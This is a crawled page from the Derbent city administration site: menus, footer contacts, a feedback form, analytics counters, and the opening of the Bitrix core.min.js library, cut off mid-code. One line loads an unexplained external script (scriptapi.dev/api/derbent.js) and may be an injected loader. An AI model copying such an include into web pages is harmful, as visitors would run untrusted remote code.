						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/"  class="item-selected">Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  class="item-selected">Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="6836910d5c3cc16efe54c5a13292c3f8" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.derbent.org/bitrix/js/main/core/core.min.js?1680526477220366
body_size: 76822
content:
(function(){if(typeof window.BX==="function"){return}
/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */(function(e){var t=e.babelHelpers={};function r(e){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){t.typeof=r=function(e){return typeof e}}else{t.typeof=r=function(e){return e&&typeof Symbol==="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e}}return r(e)}t.typeof=r;var n;function i(e,t,r,i){if(!n){n=typeof Symbol==="function"&&Symbol.for&&Symbol.for("react.element")||60103}var a=e&&e.defaultProps;var s=arguments.length-3;if(!t&&s!==0){t={children:void 0}}if(t&&a){for(var o in a){if(t[o]===void 0){t[o]=a[o]}}}else if(!t){t=a||{}}if(s===1){t.children=i}else if(s>1){var u=new Array(s);for(var l=0;l<s;l++){u[l]=arguments[l+3]}t.children=u}return{$$typeof:n,type:e,key:r===undefined?null:""+r,ref:null,props:t,_owner:null}}t.jsx=i;function a(e){var t;if(typeof Symbol==="function"){if(Symbol.asyncIterator){t=e[Symbol.asyncIterator];if(t!=null)return t.call(e)}if(Symbol.iterator){t=e[Symbol.iterator];if(t!=null)return t.call(e)}}throw new TypeError("Object is not async iterable")}t.asyncIterator=a;function s(e){this.wrapped=e}t.AwaitValue=s;function o(e){var r,n;function i(e,t){return new Promise((function(i,s){var o={key:e,arg:t,resolve:i,reject:s,next:null};if(n){n=n.next=o}else{r=n=o;a(e,t)}}))}function a(r,n){try{var i=e[r](n);var o=i.value;var u=o instanceof t.AwaitValue;Promise.resolve(u?o.wrapped:o).then((function(e){if(u){a("next",e);return}s(i.done?"return":"normal",e)}),(function(e){a("throw",e)}))}catch(e){s("throw",e)}}function s(e,t){switch(e){case"return":r.resolve({value:t,done:true});break;case"throw":r.reject(t);break;default:r.resolve({value:t,done:false});break}r=r.next;if(r){a(r.key,r.arg)}else{n=null}}this._invoke=i;if(typeof e.return!=="function"){this.return=undefined}}if(typeof Symbol==="function"&&Symbol.asyncIterator){o.prototype[Symbol.asyncIterator]=function(){return this}}o.prototype.next=function(e){return this._invoke("next",e)};o.prototype.throw=function(e){return this._invoke("throw",e)};o.prototype.return=function(e){return this._invoke("return",e)};t.AsyncGenerator=o;function u(e){return function(){return new t.AsyncGenerator(e.apply(this,arguments))}}t.wrapAsyncGenerator=u;function l(e){return new t.AwaitValue(e)}t.awaitAsyncGenerator=l;function c(e,t){var r={},n=false;function i(r,i){n=true;i=new Promise((function(t){t(e[r](i))}));return{done:false,value:t(i)}}if(typeof Symbol==="function"&&Symbol.iterator){r[Symbol.iterator]=function(){return this}}r.next=function(e){if(n){n=false;return e}return i("next",e)};if(typeof e.throw==="function"){r.throw=function(e){if(n){n=false;throw e}return i("throw",e)}}if(typeof e.return==="function"){r.return=function(e){return i("return",e)}}return r}t.asyncGeneratorDelegate=c;function f(e,t,r,n,i,a,s){try{var o=e[a](s);var u=o.value}catch(e){r(e);return}if(o.done){t(u)}else{Promise.resolve(u).then(n,i)}}function d(e){return function(){var t=this,r=arguments;return new Promise((function(n,i){var a=e.apply(t,r);function s(e){f(a,n,i,s,o,"next",e)}function o(e){f(a,n,i,s,o,"throw",e)}s(undefined)}))}}t.asyncToGenerator=d;function p(e,t){if(!(e instanceof t)){throw new TypeError("Cannot call a class as a function")}}t.classCallCheck=p;function h(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||false;n.configurable=true;if("value"in n)n.writable=true;Object.defineProperty(e,n.key,n)}}function v(e,t,r){if(t)h(e.prototype,t);if(r)h(e,r);return e}t.createClass=v;function y(e,t){for(var r in t){var n=t[r];n.configurable=n.enumerable=true;if("value"in n)n.writable=true;Object.defineProperty(e,r,n)}if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(var a=0;a<i.length;a++){var s=i[a];var n=t[s];n.configurable=n.enumerable=true;if("value"in n)n.writable=true;Object.defineProperty(e,s,n)}}return e}t.defineEnumerableProperties=y;function m(e,t){var r=Object.getOwnPropertyNames(t);for(var n=0;n<r.length;n++){var i=r[n];var a=Object.getOwnPropertyDescriptor(t,i);if(a&&a.configurable&&e[i]===undefined){Object.defineProperty(e,i,a)}}return e}t.defaults=m;function g(e,t,r){if(t in e){Object.defineProperty(e,t,{value:r,enumerable:true,configurable:true,writable:true})}else{e[t]=r}return e}t.defineProperty=g;function b(){t.extends=b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r){if(Object.prototype.hasOwnProperty.call(r,n)){e[n]=r[n]}}}return e};return b.apply(this,arguments)}t.extends=b;function w(e){for(var r=1;r<arguments.length;r++){var n=arguments[r]!=null?arguments[r]:{};var i=Object.keys(n);if(typeof Object.getOwnPropertySymbols==="function"){i=i.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))}i.forEach((function(r){t.defineProperty(e,r,n[r])}))}return e}t.objectSpread=w;function x(e,r){if(typeof r!=="function"&&r!==null){throw new TypeError("Super expression must either be null or a function")}e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:true,configurable:true}});if(r)t.setPrototypeOf(e,r)}t.inherits=x;function S(e,t){e.prototype=Object.create(t.prototype);e.prototype.constructor=e;e.__proto__=t}t.inheritsLoose=S;function E(e){t.getPrototypeOf=E=Object.setPrototypeOf?Object.getPrototypeOf:function e(t){return t.__proto__||Object.getPrototypeOf(t)};return E(e)}t.getPrototypeOf=E;function T(e,r){t.setPrototypeOf=T=Object.setPrototypeOf||function e(t,r){t.__proto__=r;return t};return T(e,r)}t.setPrototypeOf=T;function B(){if(typeof Reflect==="undefined"||!Reflect.construct)return false;if(Reflect.construct.sham)return false;if(typeof Proxy==="function")return true;try{Date.prototype.toString.call(Reflect.construct(Date,[],(function(){})));return true}catch(e){return false}}function j(e,r,n){if(B()){t.construct=j=Reflect.construct}else{t.construct=j=function e(r,n,i){var a=[null];a.push.apply(a,n);var s=Function.bind.apply(r,a);var o=new s;if(i)t.setPrototypeOf(o,i.prototype);return o}}return j.apply(null,arguments)}t.construct=j;function O(e){return Function.toString.call(e).indexOf("[native code]")!==-1}t.isNativeFunction=O;function X(e){var r=typeof Map==="function"?new Map:undefined;t.wrapNativeSuper=X=function e(n){if(n===null||!t.isNativeFunction(n))return n;if(typeof n!=="function"){throw new TypeError("Super expression must either be null or a function")}if(typeof r!=="undefined"){if(r.has(n))return r.get(n);r.set(n,i)}function i(){return t.construct(n,arguments,t.getPrototypeOf(this).constructor)}i.prototype=Object.create(n.prototype,{constructor:{value:i,enumerable:false,writable:true,configurable:true}});return t.setPrototypeOf(i,n)};return X(e)}t.wrapNativeSuper=X;function A(e,t){if(t!=null&&typeof Symbol!=="undefined"&&t[Symbol.hasInstance]){return t[Symbol.hasInstance](e)}else{return e instanceof t}}t.instanceof=A;function k(e){return e&&e.__esModule?e:{default:e}}t.interopRequireDefault=k;function N(e){if(e&&e.__esModule){return e}else{var t={};if(e!=null){for(var r in e){if(Object.prototype.hasOwnProperty.call(e,r)){var n=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,r):{};if(n.get||n.set){Object.defineProperty(t,r,n)}else{t[r]=e[r]}}}}t.default=e;return t}}t.interopRequireWildcard=N;function C(e,t){if(e!==t){throw new TypeError("Cannot instantiate an arrow function")}}t.newArrowCheck=C;function P(e){if(e==null)throw new TypeError("Cannot destructure undefined")}t.objectDestructuringEmpty=P;function I(e,t){if(e==null)return{};var r={};var n=Object.keys(e);var i,a;for(a=0;a<n.length;a++){i=n[a];if(t.indexOf(i)>=0)continue;r[i]=e[i]}return r}t.objectWithoutPropertiesLoose=I;function _(e,r){if(e==null)return{};var n=t.objectWithoutPropertiesLoose(e,r);var i,a;if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(a=0;a<s.length;a++){i=s[a];if(r.indexOf(i)>=0)continue;if(!Object.prototype.propertyIsEnumerable.call(e,i))continue;n[i]=e[i]}}return n}t.objectWithoutProperties=_;function L(e){if(e===void 0){throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e}t.assertThisInitialized=L;function M(e,r){if(r&&(typeof r==="object"||typeof r==="function")){return r}return t.assertThisInitialized(e)}t.possibleConstructorReturn=M;function D(e,r){while(!Object.prototype.hasOwnProperty.call(e,r)){e=t.getPrototypeOf(e);if(e===null)break}return e}t.superPropBase=D;function F(e,r,n){if(typeof Reflect!=="undefined"&&Reflect.get){t.get=F=Reflect.get}else{t.get=F=function e(r,n,i){var a=t.superPropBase(r,n);if(!a)return;var s=Object.getOwnPropertyDescriptor(a,n);if(s.get){return s.get.call(i)}return s.value}}return F(e,r,n||e)}t.get=F;function R(e,r,n,i){if(typeof Reflect!=="undefined"&&Reflect.set){R=Reflect.set}else{R=function e(r,n,i,a){var s=t.superPropBase(r,n);var o;if(s){o=Object.getOwnPropertyDescriptor(s,n);if(o.set){o.set.call(a,i);return true}else if(!o.writable){return false}}o=Object.getOwnPropertyDescriptor(a,n);if(o){if(!o.writable){return false}o.value=i;Object.defineProperty(a,n,o)}else{t.defineProperty(a,n,i)}return true}}return R(e,r,n,i)}function H(e,t,r,n,i){var a=R(e,t,r,n||e);if(!a&&i){throw new Error("failed to set property")}return r}t.set=H;function W(e,t){if(!t){t=e.slice(0)}return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}t.taggedTemplateLiteral=W;function z(e,t){if(!t){t=e.slice(0)}e.raw=t;return e}t.taggedTemplateLiteralLoose=z;function G(e,r){if(e===t.temporalUndefined){throw new ReferenceError(r+" is not defined - temporal dead zone")}else{return e}}t.temporalRef=G;function U(e){throw new Error('"'+e+'" is read-only')}t.readOnlyError=U;function $(e){throw new Error('Class "'+e+'" cannot be referenced in computed property keys.')}t.classNameTDZError=$;t.temporalUndefined={};function V(e,r){return t.arrayWithHoles(e)||t.iterableToArrayLimit(e,r)||t.nonIterableRest()}t.slicedToArray=V;function Y(e,r){return t.arrayWithHoles(e)||t.iterableToArrayLimitLoose(e,r)||t.nonIterableRest()}t.slicedToArrayLoose=Y;function q(e){return t.arrayWithHoles(e)||t.iterableToArray(e)||t.nonIterableRest()}t.toArray=q;function J(e){return t.arrayWithoutHoles(e)||t.iterableToArray(e)||t.nonIterableSpread()}t.toConsumableArray=J;function Z(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}t.arrayWithoutHoles=Z;function K(e){if(Array.isArray(e))return e}t.arrayWithHoles=K;function Q(e){if(Symbol.iterator in Object(e)||Object.prototype.toString.call(e)==="[object Arguments]")return Array.from(e)}t.iterableToArray=Q;function ee(e,t){var r=[];var n=true;var i=false;var a=undefined;try{for(var s=e[Symbol.iterator](),o;!(n=(o=s.next()).done);n=true){r.push(o.value);if(t&&r.length===t)break}}catch(e){i=true;a=e}finally{try{if(!n&&s["return"]!=null)s["return"]()}finally{if(i)throw a}}return r}t.iterableToArrayLimit=ee;function te(e,t){var r=[];for(var n=e[Symbol.iterator](),i;!(i=n.next()).done;){r.push(i.value);if(t&&r.length===t)break}return r}t.iterableToArrayLimitLoose=te;function re(){throw new TypeError("Invalid attempt to spread non-iterable instance")}t.nonIterableSpread=re;function ne(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}t.nonIterableRest=ne;function ie(e){return function(){var t=e.apply(this,arguments);t.next();return t}}t.skipFirstGeneratorNext=ie;function ae(e){if(typeof e==="symbol"){return e}else{return String(e)}}t.toPropertyKey=ae;function se(e,t){throw new Error("Decorating class property failed. Please ensure that "+"proposal-class-properties is enabled and set to use loose mode. "+"To use proposal-class-properties in spec mode with decorators, wait for "+"the next major version of decorators in stage 2.")}t.initializerWarningHelper=se;function oe(e,t,r,n){if(!r)return;Object.defineProperty(e,t,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}t.initializerDefineProperty=oe;function ue(e,t,r,n,i){var a={};Object["ke"+"ys"](n).forEach((function(e){a[e]=n[e]}));a.enumerable=!!a.enumerable;a.configurable=!!a.configurable;if("value"in a||a.initializer){a.writable=true}a=r.slice().reverse().reduce((function(r,n){return n(e,t,r)||r}),a);if(i&&a.initializer!==void 0){a.value=a.initializer?a.initializer.call(i):void 0;a.initializer=undefined}if(a.initializer===void 0){Object["define"+"Property"](e,t,a);a=null}return a}t.applyDecoratedDescriptor=ue;var le=0;function ce(e){return"__private_"+le+++"_"+e}t.classPrivateFieldLooseKey=ce;function fe(e,t){if(!Object.prototype.hasOwnProperty.call(e,t)){throw new TypeError("attempted to use private field on non-instance")}return e}t.classPrivateFieldLooseBase=fe;function de(e,t){if(!t.has(e)){throw new TypeError("attempted to get private field on non-instance")}return t.get(e).value}t.classPrivateFieldGet=de;function pe(e,t,r){if(!t.has(e)){throw new TypeError("attempted to set private field on non-instance")}var n=t.get(e);if(!n.writable){throw new TypeError("attempted to set read only private field")}n.value=r;return r}t.classPrivateFieldSet=pe})(typeof global==="undefined"?window:global);!function(e){"use strict";var t=Object.prototype;var r=t.hasOwnProperty;var n;var i=typeof Symbol==="function"?Symbol:{};var a=i.iterator||"@@iterator";var s=i.asyncIterator||"@@asyncIterator";var o=i.toStringTag||"@@toStringTag";var u=e.regeneratorRuntime={};function l(e,t,r,n){var i=t&&t.prototype instanceof y?t:y;var a=Object.create(i.prototype);var s=new A(n||[]);a._invoke=B(e,r,s);return a}u.wrap=l;function c(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}var f="suspendedStart";var d="suspendedYield";var p="executing";var h="completed";var v={};function y(){}function m(){}function g(){}var b={};b[a]=function(){return this};var w=Object.getPrototypeOf;var x=w&&w(w(k([])));if(x&&x!==t&&r.call(x,a)){b=x}var S=g.prototype=y.prototype=Object.create(b);m.prototype=S.constructor=g;g.constructor=m;g[o]=m.displayName="GeneratorFunction";function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}u.isGeneratorFunction=function(e){var t=typeof e==="function"&&e.constructor;return t?t===m||(t.displayName||t.name)==="GeneratorFunction":false};u.mark=function(e){if(Object.setPrototypeOf){Object.setPrototypeOf(e,g)}else{e.__proto__=g;if(!(o in e)){e[o]="GeneratorFunction"}}e.prototype=Object.create(S);return e};u.awrap=function(e){return{__await:e}};function T(e){function t(n,i,a,s){var o=c(e[n],e,i);if(o.type==="throw"){s(o.arg)}else{var u=o.arg;var l=u.value;if(l&&typeof l==="object"&&r.call(l,"__await")){return Promise.resolve(l.__await).then((function(e){t("next",e,a,s)}),(function(e){t("throw",e,a,s)}))}return Promise.resolve(l).then((function(e){u.value=e;a(u)}),s)}}var n;function i(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}this._invoke=i}E(T.prototype);T.prototype[s]=function(){return this};u.AsyncIterator=T;u.async=function(e,t,r,n){var i=new T(l(e,t,r,n));return u.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))};function B(e,t,r){var n=f;return function i(a,s){if(n===p){throw new Error("Generator is already running")}if(n===h){if(a==="throw"){throw s}return N()}r.method=a;r.arg=s;while(true){var o=r.delegate;if(o){var u=j(o,r);if(u){if(u===v)continue;return u}}if(r.method==="next"){r.sent=r._sent=r.arg}else if(r.method==="throw"){if(n===f){n=h;throw r.arg}r.dispatchException(r.arg)}else if(r.method==="return"){r.abrupt("return",r.arg)}n=p;var l=c(e,t,r);if(l.type==="normal"){n=r.done?h:d;if(l.arg===v){continue}return{value:l.arg,done:r.done}}else if(l.type==="throw"){n=h;r.method="throw";r.arg=l.arg}}}}function j(e,t){var r=e.iterator[t.method];if(r===n){t.delegate=null;if(t.method==="throw"){if(e.iterator.return){t.method="return";t.arg=n;j(e,t);if(t.method==="throw"){return v}}t.method="throw";t.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=c(r,e.iterator,t.arg);if(i.type==="throw"){t.method="throw";t.arg=i.arg;t.delegate=null;return v}var a=i.arg;if(!a){t.method="throw";t.arg=new TypeError("iterator result is not an object");t.delegate=null;return v}if(a.done){t[e.resultName]=a.value;t.next=e.nextLoc;if(t.method!=="return"){t.method="next";t.arg=n}}else{return a}t.delegate=null;return v}E(S);S[o]="Generator";S[a]=function(){return this};S.toString=function(){return"[object Generator]"};function O(e){var t={tryLoc:e[0]};if(1 in e){t.catchLoc=e[1]}if(2 in e){t.finallyLoc=e[2];t.afterLoc=e[3]}this.tryEntries.push(t)}function X(e){var t=e.completion||{};t.type="normal";delete t.arg;e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}];e.forEach(O,this);this.reset(true)}u.keys=function(e){var t=[];for(var r in e){t.push(r)}t.reverse();return function r(){while(t.length){var n=t.pop();if(n in e){r.value=n;r.done=false;return r}}r.done=true;return r}};function k(e){if(e){var t=e[a];if(t){return t.call(e)}if(typeof e.next==="function"){return e}if(!isNaN(e.length)){var i=-1,s=function t(){while(++i<e.length){if(r.call(e,i)){t.value=e[i];t.done=false;return t}}t.value=n;t.done=true;return t};return s.next=s}}return{next:N}}u.values=k;function N(){return{value:n,done:true}}A.prototype={constructor:A,reset:function(e){this.prev=0;this.next=0;this.sent=this._sent=n;this.done=false;this.delegate=null;this.method="next";this.arg=n;this.tryEntries.forEach(X);if(!e){for(var t in this){if(t.charAt(0)==="t"&&r.call(this,t)&&!isNaN(+t.slice(1))){this[t]=n}}}},stop:function(){this.done=true;var e=this.tryEntries[0];var t=e.completion;if(t.type==="throw"){throw t.arg}return this.rval},dispatchException:function(e){if(this.done){throw e}var t=this;function i(r,i){o.type="throw";o.arg=e;t.next=r;if(i){t.method="next";t.arg=n}return!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a];var o=s.completion;if(s.tryLoc==="root"){return i("end")}if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc");var l=r.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc){return i(s.catchLoc,true)}else if(this.prev<s.finallyLoc){return i(s.finallyLoc)}}else if(u){if(this.prev<s.catchLoc){return i(s.catchLoc,true)}}else if(l){if(this.prev<s.finallyLoc){return i(s.finallyLoc)}}else{throw new Error("try statement without catch or finally")}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}if(a&&(e==="break"||e==="continue")&&a.tryLoc<=t&&t<=a.finallyLoc){a=null}var s=a?a.completion:{};s.type=e;s.arg=t;if(a){this.method="next";this.next=a.finallyLoc;return v}return this.complete(s)},complete:function(e,t){if(e.type==="throw"){throw 